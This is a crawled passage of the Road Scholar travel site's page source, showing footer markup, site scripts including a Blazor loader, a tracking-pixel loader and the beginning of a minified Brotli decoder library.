                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2025 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8301"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F12831%2FF-te-de-No-l-Christmas-in-Qu-bec-City%3Fite%3D6037%26ito%3D741%26itq%3Dd13365dc-e476-4243-b95d-9b263e039ee1%26itx%255Bidio%255D%3D34928509&sessionid=d17b8dea70d139fb2154514e67e7b004&v=1766484352750&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 377
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: text/javascript
request_url: https://www.roadscholar.org/Static/js/decode.min.js
body_size: 66445
content:
export let BrotliDecode=(()=>{function f(f){this.data=f,this.offset=0}let w=Int32Array.from([256,402,436,468,500,534,566,598,630,662,694,726,758,790,822,854,886,920,952,984,1016,1048,1080]),b=Int32Array.from([1,2,3,4,0,5,17,6,16,7,8,9,10,11,12,13,14,15]),j=Int32Array.from([0,3,2,1,0,0,0,0,0,0,3,3,3,3,3,3]),l=Int32Array.from([0,0,0,0,-1,1,-2,2,-3,3,-1,1,-2,2,-3,3]),m=Int32Array.from([131072,131076,131075,196610,131072,131076,131075,262145,131072,131076,131075,196610,131072,131076,131075,262149]),p=Int32Array.from([1,5,9,13,17,25,33,41,49,65,81,97,113,145,177,209,241,305,369,497,753,1265,2289,4337,8433,16625]),q=Int32Array.from([2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,6,6,7,8,9,10,11,12,13,24]),o=Int16Array.from([0,0,0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,7,8,9,10,12,14,24]),n=Int16Array.from([0,0,0,0,0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,7,8,9,10,24]),g=new Int16Array(2816);function k(f){let w=-1,b=16;for(;b>0;)f>>>b!=0&&(w+=b,f>>>=b),b>>=1;return w+f}function s(f,w,b){return 16+w+2*(b<<f)}function v(f,w,b){if(f<b+(2<<w))throw"maxDistance is too small";let j=4+(f-b>>w),l=k(j)-1;return((l-1<<1|j>>l&1)-1<<w)+(1<<w)+b+16}function t(f,w){if(0!=f.j)throw"State MUST be uninitialized";f.l=new Int32Array(3091),f.l[0]=7,f.m=3;let b=v(2147483644,3,120);f.p=new Int8Array(b),f.q=new Int32Array(b),f.input=w,function(f){f.o=new Int8Array(4160),f.g=0,f.k=new Int16Array(2080),f.s=32,f.v=2048,f.t=0,E(f)}(f),f.j=1}function e(f){if(f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),0!=_(f,1)){let w=_(f,3);return 0==w?1:_(f,w)+(1<<w)}return 0}function d(f,w,b){let j=f[w],l=b.g>>>b.s;j+=255&l;let m=f[j]>>16,p=65535&f[j];return m<=8?(b.s+=m,p):(j+=p,j+=(l&(1<<m)-1)>>>8,b.s+=8+(f[j]>>16),65535&f[j])}function H(f,w,b){b.s>=16&&(b.g=b.k[b.v++]<<16|b.g>>>16,b.s-=16);let j=d(f,w,b),l=q[j];return b.s>=16&&(b.g=b.k[b.v++]<<16|b.g>>>16,b.s-=16),p[j]+(l<=16?_(b,l):X(b,l))}function a(f,w){let b=f[w];for(;w>0;w--)f[w]=f[w-1];f[0]=b}function u(f,w,j,l,p){let q=new Int32Array(f),o=new Int32Array(18),n=32,g=0;for(let f=w;f<18&&n>0;f++){let w=b[f];p.s>=16&&(p.g=p.k[p.v++]<<16|p.g>>>16,p.s-=16);let j=p.g>>>p.s&15;p.s+=m[j]>>16;let l=65535&m[j];o[w]=l,0!=l&&(n-=32>>l,g++)}if(0!=n&&1!=g)throw"Corrupted Huffman code histogram";return function(f,w,b,j){let l=0,m=8,p=0,q=0,o=32768,n=new Int32Array(33);for(c(n,n.length-1,5,f,18);l<w&&o>0;){j.v>2030&&C(j),j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16);let f=j.g>>>j.s&31;j.s+=n[f]>>16;let g=65535&n[f];if(g<16)p=0,b[l++]=g,0!=g&&(m=g,o-=32768>>g);else{let f=g-14,n=0;16==g&&(n=m),q!=n&&(p=0,q=n);let k=p;p>0&&(p-=2,p<<=f),j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16),p+=_(j,f)+3;let s=p-k;if(l+s>w)throw"symbol + repeatDelta > numSymbols";for(let f=0;f<s;f++)b[l++]=q;0!=q&&(o-=s<<15-q)}}if(0!=o)throw"Unused space";b.fill(0,l,w)}(o,f,q,p),c(j,l,8,q,f)}function z(f,w,b,j,l){l.v>2030&&C(l),l.s>=16&&(l.g=l.k[l.v++]<<16|l.g>>>16,l.s-=16);let m=_(l,2);return 1==m?function(f,w,b,j,l){let m=new Int32Array(w),p=new Int32Array(4),q=1+k(f-1),o=_(l,2)+1;for(let f=0;f<o;f++){l.s>=16&&(l.g=l.k[l.v++]<<16|l.g>>>16,l.s-=16);let b=_(l,q);if(b>=w)throw"Can't readHuffmanCode";p[f]=b}!function(f,w){for(let b=0;b<w-1;++b)for(let j=b+1;j<w;++j)if(f[b]==f[j])throw"Duplicate simple Huffman code symbol"}(p,o);let n=o;switch(4==o&&(n+=_(l,1)),n){case 1:m[p[0]]=1;break;case 2:m[p[0]]=1,m[p[1]]=1;break;case 3:m[p[0]]=1,m[p[1]]=2,m[p[2]]=2;break;case 4:m[p[0]]=2,m[p[1]]=2,m[p[2]]=2,m[p[3]]=2;break;case 5:m[p[0]]=1,m[p[1]]=2,m[p[2]]=3,m[p[3]]=3}return c(b,j,8,m,w)}(f,w,b,j,l):u(w,m,b,j,l)}function h(f,b,j){j.v>2030&&C(j);let l=e(j)+1;if(1==l)return b.fill(0,0,f),l;j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16);let m=0;0!=_(j,1)&&(m=_(j,4)+1);let p=l+m,q=w[p+31>>5],o=new Int32Array(q+1),n=o.length-1;z(p,p,o,n,j);for(let w=0;w<f;){j.v>2030&&C(j),j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16);let l=d(o,n,j);if(0==l)b[w]=0,w++;else if(l<=m){j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16);let m=(1<<l)+_(j,l);for(;0!=m;){if(w>=f)throw"Corrupted context map";b[w]=0,w++,m--}}else b[w]=l-m,w++}return j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16),1==_(j,1)&&function(f,w){let b=new Int32Array(256);for(let f=0;f<256;f++)b[f]=f;for(let j=0;j<w;j++){let w=255&f[j];f[j]=b[w],0!=w&&a(b,w)}}(b,f),l}function i(f,w,b){let j=f.H,l=4+2*w;f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let m=d(f.l,2*w,f),p=H(f.l,2*w+1,f);return 1==m?m=j[l+1]+1:0==m?m=j[l]:m-=2,m>=b&&(m-=b),j[l]=j[l+1],j[l+1]=m,p}function r(f){f.u=i(f,0,f.h);let w=f.H[5];f.i=w<<6,f.I=255&f.R[f.i];let b=f.K[w];f.T=b<<9,f.W=f.T+256}function I(f){f.B=i(f,1,f.Y),f.S=f.H[7]}function R(f){f.A=i(f,2,f.V),f.D=f.H[9]<<2}function K(f){if(0!=f.F)return f.P=10,void(f.j=12);f.U=new Int32Array(0),f.C=new Int32Array(0),f.J=new Int32Array(0),f.v>2030&&C(f),function(f){if(f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),f.F=_(f,1),f._=0,f.X=0,f.M=0,0!=f.F&&0!=_(f,1))return;let w=_(f,2)+4;if(7==w){if(f.M=1,0!=_(f,1))throw"Corrupted reserved bit";let w=_(f,2);if(0==w)return;for(let b=0;b<w;b++){f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let j=_(f,8);if(0==j&&b+1==w&&w>1)throw"Exuberant nibble";f._|=j<<8*b}}else for(let b=0;b<w;b++){f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let j=_(f,4);if(0==j&&b+1==w&&w>4)throw"Exuberant nibble";f._|=j<<4*b}f._++,0==f.F&&(f.X=_(f,1))}(f),0==f._&&0==f.M||(0!=f.X||0!=f.M?(G(f),f.j=0!=f.M?5:6):f.j=3,0==f.M&&(f.G+=f._,f.G>1<<30&&(f.G=1<<30),f.O<f.Z&&function(f){let w=f.Z;if(w>f.G){let b=f.G;for(;w>>1>b;)w>>=1;0==f.F&&w<16384&&f.Z>=16384&&(w=16384)}if(w<=f.O)return;let b=new Int8Array(w+37);0!=f.L.length&&b.set(f.L.subarray(0,0+f.O),0),f.L=b,f.O=w}(f)))}function T(f,w,b){let j=f.l[2*w];if(b<=1)return f.l[2*w+1]=j,f.l[2*w+2]=j,1<<28;let l=b+2;j+=z(l,l,f.l,2*w,f),f.l[2*w+1]=j;return j+=z(26,26,f.l,2*w+1,f),f.l[2*w+2]=j,H(f.l,2*w+1,f)}function y(f){f.h=e(f)+1,f.u=T(f,0,f.h),f.Y=e(f)+1,f.B=T(f,1,f.Y),f.V=e(f)+1,f.A=T(f,2,f.V),f.v>2030&&C(f),f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),f.N=_(f,2),f.$=_(f,4)<<f.N,f.K=new Int8Array(f.h);for(let w=0;w<f.h;){let b=ff(w+96,f.h);for(;w<b;++w)f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),f.K[w]=_(f,2);f.v>2030&&C(f)}f.R=new Int8Array(f.h<<6);let w=h(f.h<<6,f.R,f);f.ff=1;for(let w=0;w<f.h<<6;w++)if(f.R[w]!=w>>6){f.ff=0;break}f.wf=new Int8Array(f.V<<2);let b=h(f.V<<2,f.wf,f);f.U=Y(256,256,w,f),f.C=Y(704,704,f.Y,f);let j=s(f.N,f.$,24),l=j;1==f.bf&&(j=s(f.N,f.$,62),l=v(2147483644,f.N,f.$)),f.J=Y(j,l,b,f),function(f,w){let b=f.p,j=f.q,l=f.N,m=f.$,p=1<<l,q=1,o=0,n=16;for(let f=0;f<m;++f)b[n]=0,j[n]=f+1,++n;for(;n<w;){let f=m+((2+o<<q)-4<<l)+1;for(let w=0;w<p;++w)b[n]=q,j[n]=f+w,++n;q+=o,o^=1}}(f,l),f.i=0,f.D=0,f.T=512*f.K[0],f.W=f.T+256,f.I=0,f.S=0,f.H[4]=1,f.H[5]=0,f.H[6]=1,f.H[7]=0,f.H[8]=1,f.H[9]=0}function W(f){let w=f.L;if(f._<=0)return M(f),void(f.j=2);let b=ff(f.O-f.jf,f._);if(function(f,w,b,j){if(0!=(7&f.s))throw"Unaligned copyBytes";for(;32!=f.s&&0!=j;)w[b++]=f.g>>>f.s,f.s+=8,j--;if(0==j)return;let l=ff(x(f),j>>1);if(l>0){let m=f.v<<1,p=l<<1;w.set(f.o.subarray(m,m+p),b),b+=p,j-=p,f.v+=l}if(0==j)return;if(x(f)>0){for(f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);0!=j;)w[b++]=f.g>>>f.s,f.s+=8,j--;return void J(f,0)}for(;j>0;){let l=wf(f.input,w,b,j);if(-1==l)throw"Unexpected end of input";b+=l,j-=l}}(f,w,f.jf,b),f._-=b,f.jf+=b,f.jf==f.O)return f.P=6,void(f.j=12);M(f),f.j=2}function B(f){let w=ff(f.lf-f.mf,f.pf-f.qf);return 0!=w&&(f.nf.set(f.L.subarray(f.qf,f.qf+w),f.gf+f.mf),f.mf+=w,f.qf+=w),f.mf<f.lf?1:0}function Y(f,b,j,l){let m=w[b+31>>5],p=new Int32Array(j+j*m),q=j;for(let w=0;w<j;++w)p[w]=q,q+=z(f,b,p,w,l);return p}function S(f){let w=f.O;return 0!=f.kf&&(w=ff(w,f.qf+f.lf-f.mf)),w}function A(f,w){if(f.sf>2147483644)throw"Invalid backward reference";let b=f.sf-f.maxDistance-1-f.vf;if(b<0)!function(f,w,b){-1==f.tf&&function(f){f.ef=new Int8Array(256);let w=8;for(;f.vf-1>>>w!=0;)w++;w-=8,f.tf=w;let b=0,j=0;for(;b<f.vf;){for(;f.df[j+1]<b;)j++;f.ef[b>>>w]=j,b+=1<<w}}(f);let j=f.ef[w>>>f.tf];for(;w>=f.df[j+1];)j++;if(f.vf>w+b)throw"Invalid backward reference";f.m=f.m+1&3,f.H[f.m]=f.sf,f._-=b,f.Hf=j,f.af=w-f.df[j],f.uf=b,f.zf=0}(f,-b-1,f.hf),f.j=14;else{let j=L,l=f.hf;if(l>31)throw"Invalid backward reference";let m=$[l];if(0==m)throw"Invalid backward reference";let p=N[l],q=b>>>m;p+=(b&(1<<m)-1)*l;let o=F;if(q>=o.if)throw"Invalid backward reference";let n=function(f,w,b,j,l,m,p){let q=w,o=m.rf,n=m.If,g=m.Rf,k=3*p,s=o[k],v=o[k+1],t=o[k+2],e=g[s],d=g[s+1],H=g[t],a=g[t+1],u=v-11,z=v-0;(u<1||u>9)&&(u=0);(z<1||z>9)&&(z=0);for(;e!=d;)f[q++]=n[e++];u>l&&(u=l);j+=u,l-=u;let h=l-=z;for(;h>0;)f[q++]=b[j++],h--;if(10==v||11==v){let w=q-l;for(10==v&&(l=1);l>0;){let b=255&f[w];b<192?(b>=97&&b<=122&&(f[w]^=32),w+=1,l-=1):b<224?(f[w+1]^=32,w+=2,l-=2):(f[w+2]^=5,w+=3,l-=3)}}else if(21==v||22==v){let w=q-l,b=m.Kf[p],j=16777216-(32768&b)+(32767&b);for(;l>0;){let b=1,m=255&f[w];if(m<128)j+=m,f[w]=127&j;else if(m<192);else if(m<224)if(l>=2){let l=f[w+1];j+=63&l|(31&m)<<6,f[w]=192|j>>6&31,f[w+1]=192&l|63&j,b=2}else b=l;else if(m<240)if(l>=3){let l=f[w+1],p=f[w+2];j+=63&p|(63&l)<<6|(15&m)<<12,f[w]=224|j>>12&15,f[w+1]=192&l|j>>6&63,f[w+2]=192&p|63&j,b=3}else b=l;else if(m<248)if(l>=4){let l=f[w+1],p=f[w+2],q=f[w+3];j+=63&q|(63&p)<<6|(63&l)<<12|(7&m)<<18,f[w]=240|j>>18&7,f[w+1]=192&l|j>>12&63,f[w+2]=192&p|j>>6&63,f[w+3]=192&q|63&j,b=4}else b=l;w+=b,l-=b,21==v&&(l=0)}}for(;H!=a;)f[q++]=n[H++];return q-w}(f.L,f.jf,j,p,l,o,q);if(f.jf+=n,f._-=n,f.jf>=w)return f.P=4,void(f.j=12);f.j=4}}function V(f,w){let b=f.jf,j=b;for(;f.uf!=f.zf;){let j=w-b,n=f.df[f.Hf+1]-f.df[f.Hf]-f.af,g=f.uf-f.zf;if(g>n&&(g=n),g>j&&(g=j),l=f.L,m=b,p=f.Tf[f.Hf],q=f.af,o=f.af+g,l.set(p.slice(q,o),m),b+=g,f.af+=g,f.zf+=g,g==n&&(f.Hf++,f.af=0),b>=w)break}var l,m,p,q,o;return b-j}function D(f){if(0==f.j)throw"Can't decompress until initialized";if(11==f.j)throw"Can't decompress after close";if(1==f.j){let w=function(f){let w=f.bf;if(f.bf=0,f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),0==_(f,1))return 16;let b=_(f,3);return 0!=b?17+b:(b=_(f,3),0!=b?1==b?0==w?-1:(f.bf=1,1==_(f,1)?-1:(b=_(f,6),b<10||b>30?-1:b)):8+b:17)}(f);if(-1==w)throw"Invalid 'windowBits' code";f.Z=1<<w,f.yf=f.Z-16,f.j=2}let w=S(f),b=f.O-1,m=f.L;for(;10!=f.j;)switch(f.j){case 2:if(f._<0)throw"Invalid metablock length";K(f),w=S(f),b=f.O-1,m=f.L;continue;case 3:y(f),f.j=4;case 4:if(f._<=0){f.j=2;continue}f.v>2030&&C(f),0==f.B&&I(f),f.B--,f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let p=d(f.C,f.S,f)<<2,q=g[p],o=g[p+1],n=g[p+2];f.Wf=g[p+3],f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let k=255&q;f.Bf=o+(k<=16?_(f,k):X(f,k)),f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let s=q>>8;f.hf=n+(s<=16?_(f,s):X(f,s)),f.Yf=0,f.j=7;case 7:if(0!=f.ff){for(;f.Yf<f.Bf;)if(f.v>2030&&C(f),0==f.u&&r(f),f.u--,f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),m[f.jf]=d(f.U,f.I,f),f.jf++,f.Yf++,f.jf>=w){f.P=7,f.j=12;break}}else{let j=255&m[f.jf-1&b],l=255&m[f.jf-2&b];for(;f.Yf<f.Bf;){f.v>2030&&C(f),0==f.u&&r(f);let b=O[f.T+j]|O[f.W+l],p=255&f.R[f.i+b];if(f.u--,l=j,f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),j=d(f.U,p,f),m[f.jf]=j,f.jf++,f.Yf++,f.jf>=w){f.P=7,f.j=12;break}}}if(7!=f.j)continue;if(f._-=f.Bf,f._<=0){f.j=4;continue}let v=f.Wf;if(v<0)f.sf=f.H[f.m];else{f.v>2030&&C(f),0==f.A&&R(f),f.A--,f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let w=255&f.wf[f.D+v];if(v=d(f.J,w,f),v<16){let w=f.m+j[v]&3;if(f.sf=f.H[w]+l[v],f.sf<0)throw"Negative distance"}else{let w,b=f.p[v];f.s+b<=32?w=_(f,b):(f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),w=b<=16?_(f,b):X(f,b)),f.sf=f.q[v]+(w<<f.N)}}if(f.maxDistance!=f.yf&&f.jf<f.yf?f.maxDistance=f.jf:f.maxDistance=f.yf,f.sf>f.maxDistance){f.j=9;continue}if(v>0&&(f.m=f.m+1&3,f.H[f.m]=f.sf),f.hf>f._)throw"Invalid backward reference";f.Yf=0,f.j=8;case 8:let t=f.jf-f.sf&b,e=f.jf,H=f.hf-f.Yf,a=t+H,u=e+H;if(a<b&&u<b){if(H<12||a>e&&u>t)for(let f=0;f<H;f+=4)m[e++]=m[t++],m[e++]=m[t++],m[e++]=m[t++],m[e++]=m[t++];else m.copyWithin(e,t,a);f.Yf+=H,f._-=H,f.jf+=H}else for(;f.Yf<f.hf;)if(m[f.jf]=m[f.jf-f.sf&b],f._--,f.jf++,f.Yf++,f.jf>=w){f.P=8,f.j=12;break}8==f.j&&(f.j=4);continue;case 9:A(f,w);continue;case 14:if(f.jf+=V(f,w),f.jf>=w)return f.P=14,void(f.j=12);f.j=4;continue;case 5:for(;f._>0;)f.v>2030&&C(f),f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),_(f,8),f._--;f.j=2;continue;case 6:W(f);continue;case 12:f.pf=ff(f.jf,f.O),f.j=13;case 13:if(0==B(f))return;f.jf>=f.yf&&(f.maxDistance=f.yf),f.jf>=f.O&&(f.jf>f.O&&m.copyWithin(0,f.O,f.jf),f.jf&=b,f.qf=0),f.j=f.P;continue;default:throw"Unexpected state "+f.j}if(10==f.j){if(f._<0)throw"Invalid metablock length";G(f),J(f,1)}}!function(f){let w=new Int16Array(24),b=new Int16Array(24);b[0]=2;for(let 